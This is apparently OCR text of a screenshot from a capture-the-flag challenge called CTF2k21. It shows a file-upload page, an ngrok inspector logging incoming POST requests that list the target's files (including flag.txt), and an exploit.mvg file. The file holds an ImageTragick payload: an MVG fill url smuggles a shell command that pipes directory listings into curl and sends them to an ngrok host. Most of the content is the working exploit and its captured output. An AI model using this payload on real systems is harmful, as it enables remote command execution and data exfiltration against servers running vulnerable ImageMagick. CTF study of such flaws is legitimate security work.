 CTF2k21
Not secure 138.197.185.131:8080
Drag your files here or click in this area.
Upload
ngrok - Inspect
127.0.0.1:4040/inspect/http
ngrok online Inspect Status Documentation
Filter by
All Requests Clear
POST / 404 Not Found 3.02ms
POST / 404 Not Found 3.36ms
1 minute ago Duration 3.02ms IP 138.197.185.131
POST /
Summary Headers Raw Binary Replay
POST / HTTP/1.1
User-Agent: curl/7.29.0
Host: 9902da737e4a.ngrok.io
Accept: */*
Content-Length: 46
Content-Type: application/x-www-form-urlencoded
X-Forwarded-Proto: https
X-Forwarded-For: 138.197.185.131
app.py converted flag.txt requirements.txt uploads
404 Not Found
Summary Headers Raw Binary
48 54 54 50 2f 31 2e 31 H T T P / 1 . 1
20 34 30 34 20 4e 6f 74 4 0 4 N o t
20 46 6f 75 6e 64 0d 0a F o u n d . .
~/wingify/ctf2k21/imagetragick/exploit.mvg - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://test.com/i.jpg"|setsid /bin/ls | /bin/curl -d @-
https://9902da737e4a.ngrok.io")'
4 pop graphic-context
Line 3, Column 61 Tab Size: 4 Perl